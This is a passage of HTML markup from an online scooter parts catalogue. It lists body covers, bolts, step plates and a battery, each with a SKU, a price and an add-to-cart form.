<span class="priceparts"><span class="currency">$</span><span class="whole">50</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191920" id="quantity_590191920" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191920" id="addToCart_590191920" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P26253013P00" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_590191930" previewid="element_566123426_item_590191930">
<td class="cell list-content"><a class="name list-name link" href="/product/P2625500690">RH BODY COVER,ROUGH HOUSE, BLACK (SKU: P2625500690)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191930"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">50</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191930" id="quantity_590191930" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191930" id="addToCart_590191930" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2625500690" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_590191928" previewid="element_566123426_item_590191928">
<td class="cell list-content"><a class="name list-name link" href="/product/P26255004600">RH BODY COVER,ROUGH HOUSE, BLUE (SKU: P26255004600)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191928"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">50</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191928" id="quantity_590191928" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191928" id="addToCart_590191928" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P26255004600" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_590191926" previewid="element_566123426_item_590191926">
<td class="cell list-content"><a class="name list-name link" href="/product/P26255003P00">RH BODY COVER,ROUGH HOUSE, LIME GREEN (SKU: P26255003P00)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191926"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">50</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191926" id="quantity_590191926" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191926" id="addToCart_590191926" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P26255003P00" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_590191936" previewid="element_566123426_item_590191936">
<td class="cell list-content"><a class="name list-name link" href="/product/P2625700690">REAR COVER, ROUGH HOUSE, BLACK (SKU: P2625700690)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191936"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">45</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191936" id="quantity_590191936" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191936" id="addToCart_590191936" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2625700690" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_590191934" previewid="element_566123426_item_590191934">
<td class="cell list-content"><a class="name list-name link" href="/product/P26257004600">REAR COVER, ROUGH HOUSE, BLUE (SKU: P26257004600)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191934"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">45</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191934" id="quantity_590191934" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191934" id="addToCart_590191934" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P26257004600" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_590191932" previewid="element_566123426_item_590191932">
<td class="cell list-content"><a class="name list-name link" href="/product/P26257003P00">REAR COVER, ROUGH HOUSE, Lime Green (SKU: P26257003P00)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191932"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">45</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191932" id="quantity_590191932" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191932" id="addToCart_590191932" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P26257003P00" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_590191938" previewid="element_566123426_item_590191938">
<td class="cell list-content"><a class="name list-name link" href="/product/P2676010720">RR LUGGAGE BRACKET, SILVER, ROUGH HOUSE (SKU: P2676010720)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191938"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">54</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191938" id="quantity_590191938" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191938" id="addToCart_590191938" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2676010720" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526993345" previewid="element_566123426_item_526993345">
<td class="cell list-content"><a class="name list-name link" href="/product/90190601500">#4 #26 HEXAGON FLANGE BOLT (M6*15L) (SKU: 90190601500)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526993345"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">47</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526993345" id="quantity_526993345" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526993345" id="addToCart_526993345" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/90190601500" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526995317" previewid="element_566123426_item_526995317">
<td class="cell list-content"><a class="name list-name link" href="/product/E1621010000%20PGO-90040602501">SCREW WITH WASHER (M6*1P*10L) (BUDDY/BLACK CAT/ RATTLER) (SKU: E1621010000 PGO-90040602501)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526995317"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526995317" id="quantity_526995317" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526995317" id="addToCart_526995317" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/E1621010000%20PGO-90040602501" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526996253" previewid="element_566123426_item_526996253">
<td class="cell list-content"><a class="name list-name link" href="/product/P1421480000">BUSH (BLACK CAT/ RATTLER) (SKU: P1421480000)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996253"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">83</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996253" id="quantity_526996253" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996253" id="addToCart_526996253" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P1421480000" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526993369" previewid="element_566123426_item_526993369">
<td class="cell list-content"><a class="name list-name link" href="/product/90190605002">HEXAGON FLANGE BOLT (BLACK CAT) (SKU: 90190605002)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526993369"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">47</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526993369" id="quantity_526993369" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526993369" id="addToCart_526993369" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/90190605002" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526993401" previewid="element_566123426_item_526993401">
<td class="cell list-content"><a class="name list-name link" href="/product/90190805001">HEXAGON FLANGE BOLT (M8*50L) (BLACK CAT/ BUD 125/ BLUR) (SKU: 90190805001)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526993401"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">52</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526993401" id="quantity_526993401" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526993401" id="addToCart_526993401" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/90190805001" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526996565" previewid="element_566123426_item_526996565">
<td class="cell list-content"><a class="name list-name link" href="/product/P2625022650">BODY COVER , LOWER, BLACK CAT, RATTLER, ROUGH HOUSE (SKU: P2625022650)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996565"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996565" id="quantity_526996565" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996565" id="addToCart_526996565" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2625022650" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526996557" previewid="element_566123426_item_526996557">
<td class="cell list-content"><a class="name list-name link" href="/product/P2624011900">STEP PLATE, LH FRT (BLACKCAT / RATTLER) (SKU: P2624011900)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996557"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">17</span><span class="decimal-separator">.</span><span class="decimal">85</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996557" id="quantity_526996557" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996557" id="addToCart_526996557" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2624011900" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526996593" previewid="element_566123426_item_526996593">
<td class="cell list-content"><a class="name list-name link" href="/product/P262D011900">STEP PLATE, RH FRT (BLACKCAT / RATTLER) (SKU: P262D011900)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996593"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996593" id="quantity_526996593" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996593" id="addToCart_526996593" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P262D011900" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526996559" previewid="element_566123426_item_526996559">
<td class="cell list-content"><a class="name list-name link" href="/product/P2624020900">STEP PLATE, LH RR (BLACKCAT / RATTLER) (SKU: P2624020900)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996559"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996559" id="quantity_526996559" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996559" id="addToCart_526996559" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2624020900" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526996595" previewid="element_566123426_item_526996595">
<td class="cell list-content"><a class="name list-name link" href="/product/P262D020900">STEP PLATE, RH RR (BLACKCAT / RATTLER) (SKU: P262D020900)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996595"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996595" id="quantity_526996595" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996595" id="addToCart_526996595" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P262D020900" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526996765" previewid="element_566123426_item_526996765">
<td class="cell list-content"><a class="name list-name link" href="/product/P5583000000%20USE%20YTX4L-BS">BATTERY, 50cc - YUASA 4L-BS (SKU: P5583000000 USE YTX4L-BS)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996765"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996765" id="quantity_526996765" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
